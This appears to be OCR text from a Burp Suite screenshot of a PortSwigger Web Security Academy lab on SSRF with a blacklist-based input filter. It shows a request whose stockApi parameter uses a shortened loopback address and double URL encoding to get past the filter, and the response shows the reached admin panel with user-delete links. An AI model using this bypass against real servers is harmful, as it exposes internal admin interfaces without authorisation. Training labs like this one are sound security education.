 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0aac00b7035d9586c1be35a400f200ab.web-security-academy.net
3 Cookie: session=uy87NEIXsXgs1XQ7r6X1HDK5fbRxPCjL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://localhost
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Te: trailers
14 Connection: close
15
16 stockApi=http://127.1/%2561dmin
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Se
Academ
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete